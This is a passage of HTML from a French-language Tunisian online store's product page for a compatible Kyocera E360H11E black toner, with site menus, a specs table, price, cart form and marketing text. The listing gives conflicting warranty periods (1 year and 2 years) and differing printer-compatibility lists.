		  <!-- <path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- <path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- </svg> -->
		  <em class="hidden-md-up icon icon icon-basket"></em>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

         <div class="devis-header"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis"><img src="/img/cms/devis.png" alt="demande devis"></a>
<div class="link-devis"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis">Devenir vendeur</a></div>
       </div>
     </div>
                                                                     </div>
 
     <div class="amegamenu_mobile-cover"></div>
          <div class="amegamenu_mobile-modal">
            <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
              <div class="mobile-menu-header">
                <div class="megamenu_mobile-btn-back">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="26px" height="12px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                  </svg>
                </div>
                <div class="megamenu_mobile-btn-close">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="16px" height="16px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                  </svg>
                </div>
              </div>
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                  <div class="mobile-menu-fixed">
                    
                    <div id="_mobile_an_wishlist-nav"></div>
                    <div  id="_mobile_clientservice"></div>
                     <div id="_mobile_contactslink">
                         <a href="https://www.easyprint.tn/fr/nous-contacter">Contactez-nous</a>
                     </div>
                    <div class="mobile-lang-and-cur">
                      <div id="_mobile_currency_selector"></div>
                      <div id="_mobile_language_selector"></div>
                      <div id="_mobile_user_info"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
 <div class="hidden-sm-down">
     <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

 </div>
 
       
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/71-cartouches-laser">
                  <span itemprop="name">Cartouches Laser</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html">
                  <span itemprop="name">Toner Kyocera   (E360H11E)  - NOIR</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">
 <div class="container">
                   

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html">
    		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="KYOCERA">
        </div>
        <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
        
          <section class="page-content sticky-product" id="content">
          
            
              
                <ul class="product-flags ">
  

  </ul>              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.easyprint.tn/6838-large_default/kyocera-e360h11e-toner-noir.jpg" alt="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie" title="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.easyprint.tn/6838-medium_default/kyocera-e360h11e-toner-noir.jpg"
              data-image-large-src="https://www.easyprint.tn/6838-large_default/kyocera-e360h11e-toner-noir.jpg"
              src="https://www.easyprint.tn/6838-home_default/kyocera-e360h11e-toner-noir.jpg"
              alt="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie"
              title="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
    <div class="col-md-6 productblock-content">
          
            
              <h1 class="h1" itemprop="name">Toner Kyocera   (E360H11E)  - NOIR</h1>
            
          


      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Référence: </label>
                  <span itemprop="sku">PE-K590P</span>
                </div>
                                                                 <div class="product-manufacturer">
                                                  <label class="label">Marque: </label>
                  <span>
                                        <a href="https://www.easyprint.tn/fr/brand/4-kyocera">KYOCERA</a>
                                      </span>
                              </div>
                                                                                                                     </div>
    </div>

      
    <div id="product-description-short-3497" class="productblock-description" itemprop="description"><h3 style="margin:0 0 8px 0;font-size:18px;"><strong>Caractéristiques</strong></h3>
<table style="width:100%;border-collapse:collapse;font-size:14px;color:#333;">
<tbody>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Référence</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Kyocera E360H11E – Toner Noir </td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px;"><strong>Couleur</strong></td>
<td style="padding:10px 12px;border:1px;">Noir</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px;"><strong>Type</strong></td>
<td style="padding:10px 12px;border:1px;">Toner laser compatible - ECOPRINT</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px;"><strong>Technologie</strong></td>
<td style="padding:10px 12px;border:1px;">Laser</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px;"><strong>Rendement</strong></td>
<td style="padding:10px 12px;border:1px;">Environ 9 000 pages (à 5% de couverture)</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px;"><strong>Compatibilité imprimantes</strong></td>
<td style="padding:10px 12px;border:1px;">Kyocera FS-2100D,<br /> Kyocera FS-2100DN,<br /> Kyocera FS-2100 Series,<br /> et autres imprimantes compatibles E360H11E</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px;"><strong>Garantie</strong></td>
<td style="padding:10px 12px;border:1px;">1 an</td>
</tr>
</tbody>
</table></div>
    


 </div>        

      
      
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">
        <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html">
        <div class="current-price">
          <span itemprop="price" content="909.993">909,993 TND</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
      
        <div class="product-actions">
          
          <form action="https://www.easyprint.tn/fr/panier" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c">
            <input type="hidden" name="id_product" value="3497" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
  </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
             <div class="titre-qty">Quantité</div>
<div class="product-add-to-cart">
  

    
	      <div class="product-quantity product-variants-item clearfix">
	     <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Ajouter au panier
          </button>

        </div>
      </div>
            

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
            
          </form>
          
            
            

        </div>


      </div>
    </div>
  </div>
      
      
        <div class="tabs product-tabs -tabs">
                      <div class="box-nav-tab">
              <div class="dropdown-toggle-nav-tab hidden-lg-up"></div>
              <ul class="nav nav-tabs dropdown-menu-nav-tab" role="tablist">
                                  <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#description"
                      role="tab"
                      aria-controls="description"
                      aria-selected="true">Déscription</a>
                  </li>
                                <li class="nav-item">
                  <a
                    class="nav-link"
                    data-toggle="tab"
                    href="#product-details"
                    role="tab"
                    aria-controls="product-details"
                    >Détails du produit</a>
                </li>
                                  <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#compatible-printer"
                      role="tab"
                      aria-controls="compatible-printer"
                      aria-selected="true">Imprimantes</a>
                  </li>
                  
                
                                                    
              </ul>
            </div>
            <div class="tab-content" id="tab-content">
                              <div class="tab-pane active" id="description" role="tabpanel">
                  
                    <div class="product-description">
                      <div class="rte-content">
                        <h2><strong>Toner Kyocera (E360H11E) – Qualité Identique à l’Original au Meilleur Prix en Tunisie</strong></h2>
<p>Le <strong>toner Kyocera (E360H11E) compatible ECOPRINT</strong> offre une qualité d’impression équivalente à celle des toners d’origine. Il garantit un rendu net, des aplats noirs profonds et une fiabilité optimale pour toutes vos impressions. Idéal pour les utilisateurs en quête d’un <strong>toner Kyocera Tunisie</strong> performant au <strong>meilleur prix</strong>.</p>
<h2><strong>Produits Certifiés par l’État – Sécurité et Conformité</strong></h2>
<p>Nos toners Kyocera sont <strong>certifiés par l’État</strong>, assurant une conformité totale aux normes de qualité et de sécurité en vigueur. Cette certification vous garantit un produit fiable, sûr et contrôlé, répondant aux exigences des professionnels et des entreprises en Tunisie.</p>
<h2><strong>Garantie 2 Ans – Fiabilité Maximum avec ECOPRINT Tunisie</strong></h2>
<p>Tous les toners <strong>ECOPRINT</strong> bénéficient d’une garantie exceptionnelle de <strong>2 ans</strong>. Cette garantie reflète notre engagement envers la qualité et la durabilité de nos produits. En cas de défaut, nous procédons à un remplacement rapide ou à un remboursement complet, vous assurant une tranquillité d’esprit totale.</p>
<h2><strong>Économisez Jusqu’à 40 % sur Vos Coûts d’Impression</strong></h2>
<p>Avec les toners <strong>ECOPRINT Tunisie</strong>, vous pouvez réduire vos dépenses d’impression jusqu’à <strong>40 %</strong> tout en profitant d’une qualité équivalente aux consommables d’origine. C’est la solution idéale pour les professionnels qui souhaitent un <strong>toner Kyocera pas cher Tunisie</strong> sans sacrifier les performances ni la durabilité.</p>
                      </div>
                    </div>
                  
                </div>
                
              <div class="tab-pane" id="compatible-printer" role="tabpanel">
                  
                                                                                          <div class="product-tags">
                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+M+6026">KYOCERA ECOSYS M 6026</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+M+6026+CDN">KYOCERA ECOSYS M 6026 CDN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+M+6026+CIDN">KYOCERA ECOSYS M 6026 CIDN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+M+6526">KYOCERA ECOSYS M 6526</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+M+6526+CDN">KYOCERA ECOSYS M 6526 CDN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+M+6526+CIDN">KYOCERA ECOSYS M 6526 CIDN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+M+6526+DN">KYOCERA ECOSYS M 6526 DN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+ECOSYS+P+6026+CDN">KYOCERA ECOSYS P 6026 CDN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA">KYOCERA</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=MITA+ECOSYS+M+6026+CDN">MITA ECOSYS M 6026 CDN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2026">KYOCERA FS C 2026</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2026+MFP">KYOCERA FS C 2026 MFP</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2026+MFP+PLUS">KYOCERA FS C 2026 MFP PLUS</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2126+MFP">KYOCERA FS C 2126 MFP</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2126+MFP+PLUS">KYOCERA FS C 2126 MFP PLUS</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2526">KYOCERA FS C 2526</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2526+MFP">KYOCERA FS C 2526 MFP</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2626">KYOCERA FS C 2626</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+2626+MFP">KYOCERA FS C 2626 MFP</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+5250">KYOCERA FS C 5250</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=KYOCERA+FS+C+5250+DN">KYOCERA FS C 5250 DN</a>
                                                                                      </div>
                                        
              </div>
  
              
                <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PE-K590P&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;909,993\u00a0TND&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-01-03 14:38:17&quot;,&quot;date_upd&quot;:&quot;2025-12-04 12:08:28&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Trouvez le toner Kyocera de haute qualit\u00e9. Commandez d\u00e8s maintenant et profitez d&#039;une livraison rapide et d&#039;un excellent service client chez Easyprint.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Kyocera   (E360H11E) - Toner  (NOIR) %separator%%shop-name%&quot;,&quot;link_rewrite&quot;:&quot;kyocera-e360h11e-toner-noir&quot;,&quot;name&quot;:&quot;Toner Kyocera   (E360H11E)  - NOIR&quot;,&quot;description&quot;:&quot;&lt;h2&gt;&lt;strong&gt;Toner Kyocera (E360H11E) \u2013 Qualit\u00e9 Identique \u00e0 l\u2019Original au Meilleur Prix en Tunisie&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;p&gt;Le &lt;strong&gt;toner Kyocera (E360H11E) compatible ECOPRINT&lt;\/strong&gt; offre une qualit\u00e9 d\u2019impression \u00e9quivalente \u00e0 celle des toners d\u2019origine. Il garantit un rendu net, des aplats noirs profonds et une fiabilit\u00e9 optimale pour toutes vos impressions. Id\u00e9al pour les utilisateurs en qu\u00eate d\u2019un &lt;strong&gt;toner Kyocera Tunisie&lt;\/strong&gt; performant au &lt;strong&gt;meilleur 